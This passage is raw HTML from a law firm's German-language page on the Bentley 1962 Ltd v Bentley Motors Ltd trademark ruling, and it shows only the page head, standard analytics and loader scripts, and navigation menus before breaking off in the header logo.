

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley
body_size: 41799
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Bent(ley) out of shape in trademark dispute</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="In Bentley 1962 Ltd v Bentley Motors Ltd ([2019] EWHC 2925 (Ch)), the High Court has found Bentley Motors to have infringed trade marks belonging to a…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley" property="og:url">
<meta content="Bent(ley) out of shape in trademark dispute" property="og:title">
<meta content="In Bentley 1962 Ltd v Bentley Motors Ltd ([2019] EWHC 2925 (Ch)), the High Court has found Bentley Motors to have infringed trade marks belonging to a…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-bentley.jpg?mtime=1577978540" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Bent(ley) out of shape in trademark dispute">
<meta name="twitter:description" content="In Bentley 1962 Ltd v Bentley Motors Ltd ([2019] EWHC 2925 (Ch)), the High Court has found Bentley Motors to have infringed trade marks belonging to a…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-ipknowledgebank-bentley.jpg?mtime=1577978540">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/infringement-bentley" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/infringement-bentley" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="infringement-bentley" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-tzevii" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;3f5c279d1c7b0d276edb10bd9b6aeb5ef489469972dc8027ceb42d1638f7d54fcomponent-tzevii&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;34a8a16fbbca9e4635385f3727028e11ca18d79439d25ae0a36f6217c4bbd46836476&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/infringement-bentley" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
